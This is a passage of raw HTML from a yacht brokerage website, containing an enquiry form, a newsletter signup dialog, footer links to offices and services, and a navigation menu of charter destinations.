<option value="c30ac7fa-92c8-e211-ad97-00188b390988">Lady</option>
<option value="4e720401-93c8-e211-ad97-00188b390988">Lord</option>
<option value="a23d2507-93c8-e211-ad97-00188b390988">M. et Mme</option>
<option value="4050974d-da3b-e811-811d-70106faa6a31">Ma&#xEE;tre</option>
<option value="a33d2507-93c8-e211-ad97-00188b390988">Major</option>
<option value="08a6693d-2fd4-e211-ad97-00188b390988">Messieurs</option>
<option value="f1906e0d-93c8-e211-ad97-00188b390988">Mlle</option>
<option value="ebf98c13-93c8-e211-ad97-00188b390988">Mr &amp; Mrs</option>
<option value="275683ea-fe36-ec11-8c64-000d3a0af258">President</option>
<option value="e26beef2-b2a7-e911-a8c1-002248019477">Prince</option>
<option value="d8802321-93c8-e211-ad97-00188b390988">Professor</option>
<option value="d9802321-93c8-e211-ad97-00188b390988">Senor</option>
<option value="e0585df9-7b41-ec11-8c62-002248437f1d">Senora</option>
<option value="94d54d27-93c8-e211-ad97-00188b390988">Sheikh</option>
<option value="0fcf8c32-5c78-e311-9933-90b11c12f4f1">Sheikha</option>
<option value="95d54d27-93c8-e211-ad97-00188b390988">Signor</option>
<option value="5ca1ba30-93c8-e211-ad97-00188b390988">Signora</option>
<option value="f228332c-323e-ec11-8c62-002248434a2a">Signorina</option>
<option value="477c4949-2fd4-e211-ad97-00188b390988">Sir</option>
<option value="5da1ba30-93c8-e211-ad97-00188b390988">Sultan</option>
<option value="c3853d84-8fe6-e911-a812-00224801c499">Tan Sri</option>
<option value="f21fff9d-a640-ec11-8c62-002248437f1d">Viscount</option>
<option value="12c1d16e-2fd4-e211-ad97-00188b390988">&#x413;-&#x436;&#x430;</option>
<option value="58c7fca6-2fd4-e211-ad97-00188b390988">&#x413;-&#x43D;</option>
</select>
                <span class="field-validation-valid" data-valmsg-for="Form.Title" data-valmsg-replace="true"></span>
            </div>
            <div class="enq-form__grid-col">
                <div>
                    <label for="Form_FirstName">First name</label>
                    <input type="text" data-val="true" data-val-required="A first name is required." id="Form_FirstName" name="Form.FirstName" placeholder="Enter first name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.FirstName" data-valmsg-replace="true"></span>
                </div>
                <div>
                    <label for="Form_LastName">Last name</label>
                    <input type="text" data-val="true" data-val-required="A last name is required." id="Form_LastName" name="Form.LastName" placeholder="Enter last name." value="">
                    <span class="field-validation-valid" data-valmsg-for="Form.LastName" data-valmsg-replace="true"></span>
                </div>
            </div>
            <div>
                <label for="Form_EmailAddress">Email address</label>
                <input type="email" data-val="true" data-val-email="Please provide a valid email address." data-val-required="An email address is required." id="Form_EmailAddress" name="Form.EmailAddress" placeholder="Enter an email address." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.EmailAddress" data-valmsg-replace="true"></span>
            </div>
            <div>
                <label for="Form_ContactNumber">Contact number</label>
                <input type="tel" data-val="true" data-val-minlength="Please provide a valid phone number." data-val-minlength-min="6" data-val-phone="Please provide a valid phone number." data-val-required="A phone number is required." id="Form_ContactNumber" name="Form.ContactNumber" placeholder="Enter a phone number." value="">
                <span class="field-validation-valid" data-valmsg-for="Form.ContactNumber" data-valmsg-replace="true"></span>
                <span class="field-prompt">Please include the country code</span>
            </div>
            <div>
                <label for="Form_Message">Message</label>
                <textarea rows="5" data-val="true" data-val-maxlength="The maximum character length for this field is 2000 characters." data-val-maxlength-max="2000" id="Form_Message" maxlength="2000" name="Form.Message" placeholder="Enter message.">
</textarea>
                <span class="field-validation-valid" data-valmsg-for="Form.Message" data-valmsg-replace="true"></span>
            </div>


            <div>
                <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" id="Form_Recaptcha" name="Form.Recaptcha" value="" />
                <span class="field-validation-valid" data-valmsg-for="Form.Recaptcha" data-valmsg-replace="true"></span>
            </div>
        </fieldset>
    </div>

    <div class="enq-form__grid-col">
        <button type="submit" class="btn btn--primary btn--full enq-form__submit">Send</button>
    </div>
<input name="__RequestVerificationToken" type="hidden" value="CfDJ8PPxxv3gY8tHpb8OPl0f0eKQfIFLD0JlHT2T8KSbAK2gYGw3ew158hnz71FkAXS2ldecDvWNHlqOQPypx8QPbnpL1_rp-3HXWZXMPs5Q3KvfQO5QU4a3uSIt0zeQcilFmbc4DIRylxgR9dX3kkyj4vw" /></form>

    </div>
</div>




    </main>
    
        
<div class="n-letter loading" data-ktc-search-exclude>
    <div class="n-letter__inner">
        <div class="n-letter__inner-text">
            <h2 class="n-letter__title">Sign up to our newsletter</h2>
                <p class="n-letter__subtitle">for all the latest news, information and offers</p>
        </div>
        <form class="n-letter__form" data-ajax="manual">
                <div>
                    <label for="nletteremail" class="n-letter__label">Enter your email address</label>
                    <input type="email"
                           name="Email"
                           id="nletteremail"
                           placeholder="Enter your email address"
                           data-val="true"
                           data-val-required="An email address is required"
                           data-val-email="Please provide a valid email"
                           class="n-letter__input">
                    <span data-valmsg-for="Email" data-valmsg-replace="true"></span>
                </div>
                <button type="submit" class="n-letter__button" aria-label="Submit newsletter form">
                    <svg class="n-letter__icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
        </form>
    </div>
</div>

<dialog class="standard-dialog" data-newsletter-dialog aria-labelledby="n-letter:dialog" id="n-letter:dialog" data-standard-dialog>
    <div class="standard-dialog__main">
        <button data-close aria-label="close newsletter signup modal" class="standard-dialog__close">
            <svg><use href="#svg-close"></use></svg>
        </button>
        <h2 class="standard-dialog__title">Stay in the loop</h2>
        <p>Subscribe to our newsletter for all the latest news, information and offers</p>

        <div id="nwsltrSignupForm">
    <form method="post" data-ajax="auto" data-ajax-mode="update" data-ajax-update="#nwsltrSignupForm" action="/api/newsletter-signup">
        <div>
            <label for="Email">Email address</label>
            <input type="email" data-val="true" data-val-email="Please provide a valid email address" data-val-required="An email address is required" id="Email" name="Email" placeholder="Enter email" value="" />
            <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true"></span>
        </div>

        <div class="standard-dialog__first-last">
            <div>
                <label for="FirstName">First name</label>
                <input type="text" data-val="true" data-val-required="A first name is required" id="FirstName" name="FirstName" placeholder="Enter first name" value="">
                <span class="field-validation-valid" data-valmsg-for="FirstName" data-valmsg-replace="true"></span>
            </div>

            <div>
                <label for="LastName">Last name</label>
                <input type="text" data-val="true" data-val-required="A last name is required" id="LastName" name="LastName" placeholder="Enter last name" value="">
                <span class="field-validation-valid" data-valmsg-for="LastName" data-valmsg-replace="true"></span>
            </div>
        </div>

        <h3 class="standard-dialog__section-title">What would you like to hear about?</h3>
        <ul class="standard-dialog__cbx-list">
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="charter-mailing" id="charter-mailing" data-val="true" data-val-required="An email type is required">
                <label for="charter-mailing">Chartering a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="sales-mailing" id="sales-mailing" data-val="true" data-val-required="An email type is required">
                <label for="sales-mailing">Buying or selling a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="build-mailing" id="build-mailing" data-val="true" data-val-required="An email type is required">
                <label for="build-mailing">Building a yacht</label>
            </li>
            <li class="s-dialog__filter">
                <input type="checkbox" name="EmailType" value="general-mailing" id="general-mailing" data-val="true" data-val-required="An email type is required">
                <label for="general-mailing">General superyacht news</label>
            </li>
        </ul>
        <span class="field-validation-valid" data-valmsg-for="EmailType" data-valmsg-replace="true"></span>


        <div class="standard-dialog__policy"><p>In order to understand how we use and protect your personal information, please read our <a href="/en/privacy-policy">privacy policy</a>.</p>
</div>

        <div>
            <input type="hidden" data-sitekey="FCMRSNHS49G9630L" data-val="true" data-val-friendly-captcha="Recaptcha validation failed" data-val-required="The Recaptcha field is required." id="Recaptcha" name="Recaptcha" value="" />
            <span class="field-validation-valid" data-valmsg-for="Recaptcha" data-valmsg-replace="true"></span>
        </div>

        <button class="btn btn--primary standard-dialog__submit" type="submit">Send</button>
    </form>
</div>
    </div>
</dialog>
    
    <footer data-ktc-search-exclude>

        
            
<div class="footer-container footer__upper">
    <div class="footer__upper-accordions">
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Charter">
                    <summary class="accordion__summary footer-menu__title">Charter<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                    <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Buy">
                    <summary class="accordion__summary footer-menu__title">Buy<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                    <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                    <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Sell">
                    <summary class="accordion__summary footer-menu__title">Sell<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Build">
                    <summary class="accordion__summary footer-menu__title">Build<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                    <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                        </div>
                    </div>
                </details>
            </div>
            <div class="accordion" data-allow-multiple="">
                <details class="accordion__item" id="footer-menu-Management">
                    <summary class="accordion__summary footer-menu__title">Management<svg class="accordion__summary-svg"><use xlink:href="#svg-arrow-right"></use></svg></summary>
                    <div class="accordion__content">
                        <div class="footer-menu__list">
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                    <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                    <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                        </div>
                    </div>
                </details>
            </div>
    </div>
    <div class="footer-grid">
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Charter</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/charter-a-yacht/yachts-for-charter">Yachts for charter</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/destinations">Destinations</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/inspiration">Inspiring charter ideas</a>
                                <a class="footer-menu__link" href="/en/charter-a-yacht/charter-faqs">Charter FAQs</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/charter">Meet the Charter team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Buy</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/buy-a-yacht/yachts-for-sale">Yachts for sale</a>
                                <a class="footer-menu__link" href="/en/editorial/news/virtual-yacht-experiences">Virtual yacht experiences</a>
                                <a class="footer-menu__link" href="/en/buy-a-berth/berths-for-sale">Berths for sale</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Sell</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="https://www.burgessyachts.com/en/sell-a-yacht#sold-yachts">Recently sold yachts</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-marketing">Yacht marketing</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/brokerage">Meet the Brokerage team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Build</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/build-a-yacht/technical-services">Technical services</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/shipyards">Shipyards</a>
                                <a class="footer-menu__link" href="/en/build-a-yacht/delivered-yachts">Delivered yachts</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/technical-services">Meet the Technical Services team</a>
                    </div>
                </div>
            </div>
            <div class="footer-col">
                <div class="footer-menu">
                    <div class="footer-menu__title">Management</div>
                    <div class="footer-menu__list">
                                <a class="footer-menu__link" href="/en/yacht-owner-services/yacht-management">Yacht management</a>
                                <a class="footer-menu__link" href="/en/yacht-owner-services/charter-management">Charter management</a>
                                <a class="footer-menu__link" href="/en/meet-the-team/yacht-management">Meet the Yacht Management team</a>
                    </div>
                </div>
            </div>
    </div>
</div>
            
<div class="footer-container footer__lower">
    <div class="footer-grid">
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Our offices</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/locations/london">London</a>
                                        <a class="footer-menu__link" href="/en/locations/monaco">Monaco</a>
                                        <a class="footer-menu__link" href="/en/locations/new-york">New York</a>
                                        <a class="footer-menu__link" href="/en/locations/miami">Miami</a>
                                        <a class="footer-menu__link" href="/en/locations/dubai">Dubai</a>
                                        <a class="footer-menu__link" href="/en/locations/hong-kong">Hong Kong</a>
                                        <a class="footer-menu__link" href="/en/locations/beverly-hills">Beverly Hills</a>
                                        <a class="footer-menu__link" href="/en/locations/palma">Palma</a>
                                        <a class="footer-menu__link" href="/en/locations/athens">Athens</a>
                                        <a class="footer-menu__link" href="/en/locations/singapore">Singapore</a>
                                        <a class="footer-menu__link" href="/en/locations/phuket">Phuket</a>
                                        <a class="footer-menu__link" href="/en/locations/tokyo">Tokyo</a>
                                        <a class="footer-menu__link" href="/en/locations/sydney">Sydney</a>
                                        <a class="footer-menu__link" href="/en/locations/mumbai">Mumbai</a>
                                        <a class="footer-menu__link" href="/en/locations/shanghai">Shanghai</a>
                                        <a class="footer-menu__link" href="/en/locations/rio-de-janeiro">Rio de Janeiro</a>
                                        <a class="footer-menu__link" href="/en/locations/aspen">Aspen</a>
                                        <a class="footer-menu__link" href="/en/locations/guernsey">Guernsey</a>
                                        <a class="footer-menu__link" href="/en/locations/palm-beach">Palm Beach</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-1">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Useful links</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/about-us">About us</a>
                                        <a class="footer-menu__link" href="/en/about-us/sustainability">Sustainability</a>
                                        <a class="footer-menu__link" href="/en/office-vacancies">Careers</a>
                                        <a class="footer-menu__link" href="/en/about-us/press-centre">Press centre</a>
                        </div>
                    </div>
                    <div class="footer-menu">
                        <div class="footer-menu__title">Yachting news</div>
                        <div class="footer-menu__content">
                                        <a class="footer-menu__link" href="/en/editorial">Editorial</a>
                                        <a class="footer-menu__link" href="/en/editorial/news">News</a>
                                        <a class="footer-menu__link" href="/en/editorial/boat-shows-events">Boat shows &amp; events</a>
                        </div>
                    </div>
            </div>
            <div class="footer-col footer-col--span-2">
                    <div class="footer-menu">
                        <div class="footer-menu__title">Popular yacht charter destinations</div>
                        <div class="footer-menu__content">
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Caribbean &amp; The Americas</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/caribbean">Caribbean</a>
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/bahamas">The Bahamas</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Rest of the world</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/maldives">Maldives</a>
                                            </div>
                                        </div>
                                        <div class="footer-sub-menu">
                                            <a class="footer-menu__list-title footer-menu__list-title--link" href="/en/charter-a-yacht/destinations">Europe</a>
                                            <div class="footer-menu__list">
                                                    <a class="footer-menu__link" href="/en/charter-a-yacht/destinations/mediterranean">Mediterranean</a>
                                            </div>
                                        </div>
                        </div>
                    </div>
            </div>
    </div>
</div>
        

        <div class="b-footer loading">
            <div class="b-footer__lang">
                
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/meet-the-team/partners/henry-craven-smith" lang="fr" class="lang-sel__item">fr</a>
</div>
                
            </div>
            
                
<div class="b-footer__social">
        <a href="https://www.facebook.com/BurgessYachts/" class="s-link" aria-label="navigate to the Burgess Facebook account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-facebook"></use>
            </svg>
        </a>
        <a href="https://www.instagram.com/burgessyachts/" class="s-link" aria-label="navigate to the Burgess Instagram account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-instagram"></use>
            </svg>
        </a>
        <a href="https://www.linkedin.com/company/burgess%E2%80%8Eyachts/" class="s-link" aria-label="navigate to the Burgess LinkedIn account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-linkedin"></use>
            </svg>
        </a>
        <a href="https://www.youtube.com/user/BURGESSsuperyachts" class="s-link" aria-label="navigate to the Burgess Youtube account." rel="noopener noreferrer" target="_blank">
            <svg class="s-link__icon">
                <use href="#svg-youtube"></use>
            </svg>
        </a>
</div>
            
            
                
<div class="b-footer__nav">
        <a href="/en/privacy-policy" class="b-footer__nav-link">Privacy policy</a>
        <a href="/en/sitemap" class="b-footer__nav-link">Sitemap</a>
        <a href="/en/terms-of-use" class="b-footer__nav-link">Terms of use</a>
    <span>&copy; 2026</span>
</div>
            
        </div>
    </footer>
    <div id="burgess-menu" class="offcanvas loading" data-offcanvas data-overlay data-ktc-search-exclude data-label="main menu">
    <div class="mm">
        <div class="mm__header">
            <button data-close class="s-head-nav__link s-head-nav__link--i" aria-label="Close the menu">
                <svg class="s-head-nav-icon">
                    <use href="#svg-close"></use>
                </svg>
            </button>
            
                    <div class="lang-sel">
    <span>Language:</span>
            <span class="lang-sel__item lang-sel__item--current">en</span>
                <a href="/fr/meet-the-team/partners/henry-craven-smith" lang="fr" class="lang-sel__item">fr</a>
</div>
                
        </div>

        
        
<nav class="mm__nav">
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht/destinations" class="mm__nav-link">Destinations</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/charter-a-yacht" class="mm__nav-link">Charter a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='21'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/buy-a-yacht" class="mm__nav-link">Buy a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='95'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/build-a-yacht" class="mm__nav-link">Build a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='90'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services" class="mm__nav-link">Yacht owners</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='94'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/sell-a-yacht" class="mm__nav-link">Sell a yacht</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='96'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-management" class="mm__nav-link">Yacht management</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='7445'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/burgess-crew" class="mm__nav-link">Crew</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='91'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/yacht-owner-services/yacht-insurance" class="mm__nav-link">Insurance</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='92'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/editorial" class="mm__nav-link">Editorial</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='97'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us" class="mm__nav-link">About us</a>
            </div>
            <div class="mm__nav-row">
                <button class="mm__nav-button" aria-label="Open sub navigation" data-offcanvas-toggle='5607'>
                    <svg class="mm__nav-icon">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <a href="/en/about-us/sustainability" class="mm__nav-link">Sustainability</a>
            </div>
    <div class="mm__nav-small">
            <a href="/en/contact-us" class="mm__nav-small-link">Contact us</a>
    </div>
</nav>
        

    </div>
</div>
 

    <div id="5553" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Destinations">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='5553'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Destinations</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link sub-menu__link--title">Europe</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/mediterranean" class="sub-menu__link">Mediterranean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/greece" class="sub-menu__link">Greece</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-riviera" class="sub-menu__link">French Riviera</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corsica-and-sardinia" class="sub-menu__link">Corsica &amp; Sardinia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/the-balearics" class="sub-menu__link">The Balearics</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/italy" class="sub-menu__link">Italy</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/croatia-and-montenegro" class="sub-menu__link">Croatia &amp; Montenegro</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/turkey" class="sub-menu__link">Turkey</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mallorca" class="sub-menu__link">Mallorca</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/ibiza" class="sub-menu__link">Ibiza</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/corfu" class="sub-menu__link">Corfu</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/mykonos" class="sub-menu__link">Mykonos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/scotland" class="sub-menu__link">Scotland</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/sicily-aeolians" class="sub-menu__link">Sicily &amp; Aeolians</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/northern-europe" class="sub-menu__link">Northern Europe</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link sub-menu__link--title">Caribbean &amp; the Americas</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean" class="sub-menu__link">Caribbean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/bahamas" class="sub-menu__link">The Bahamas</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-leeward-islands" class="sub-menu__link">Caribbean - Leeward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/caribbean-windward-islands" class="sub-menu__link">Caribbean - Windward Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/british-virgin-islands" class="sub-menu__link">British Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/us-virgin-islands" class="sub-menu__link">US Virgin Islands</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/galapagos" class="sub-menu__link">Galapagos</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/alaska" class="sub-menu__link">Alaska</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-england" class="sub-menu__link">New England</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/belize" class="sub-menu__link">Belize</a></li>
                                    </ul>
                            </li>
                            <li>
                                <a href="/en/charter-a-yacht/destinations" class="sub-menu__link sub-menu__link--title">Rest of the world</a>
                                    <ul class="sub-menu__sub-list">
                                            <li><a href="/en/charter-a-yacht/destinations/antarctica" class="sub-menu__link">Antarctica</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indian-ocean" class="sub-menu__link">Indian Ocean</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/red-sea" class="sub-menu__link">The Red Sea</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/maldives" class="sub-menu__link">Maldives</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/south-east-asia" class="sub-menu__link">South East Asia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/thailand" class="sub-menu__link">Thailand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/phuket" class="sub-menu__link">Phuket</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/indonesia" class="sub-menu__link">Indonesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/australia" class="sub-menu__link">Australia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/new-zealand" class="sub-menu__link">New Zealand</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/french-polynesia" class="sub-menu__link">French Polynesia</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/tahiti" class="sub-menu__link">Tahiti</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/fiji" class="sub-menu__link">Fiji</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/seychelles" class="sub-menu__link">Seychelles</a></li>
                                            <li><a href="/en/charter-a-yacht/destinations/papua-new-guinea" class="sub-menu__link">Papua New Guinea</a></li>
                                    </ul>
                            </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div id="20" class="offcanvas offcanvas--submenu loading" data-offcanvas data-ktc-search-exclude data-submenu data-label="Charter a yacht">
        <div class="sub-menu">
            <div class="sub-menu__header">
                <button class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation" data-offcanvas-toggle='20'>
                    <svg class="mm__nav-icon sub-menu__header-back">
                        <use href="#svg-arrow-right"></use>
                    </svg>
                </button>
                <span>Charter a yacht</span>
                <button data-close class="s-head-nav__link s-head-nav__link--i sub-menu__header-button" aria-label="Close sub navigation">
                    <svg class="s-head-nav-icon">
                        <use href="#svg-close"></use>
                    </svg>
                </button>
            </div>

            <div class="sub-menu__grid">
                <div>
                    <ul class="sub-menu__list">
                            <li>
                                <a href="/en/charter-a-yacht/yachts-for-charter" class="sub-menu__link sub-menu__link--title">Yachts for charter</a>
                                    <ul class="sub-menu__sub-list">
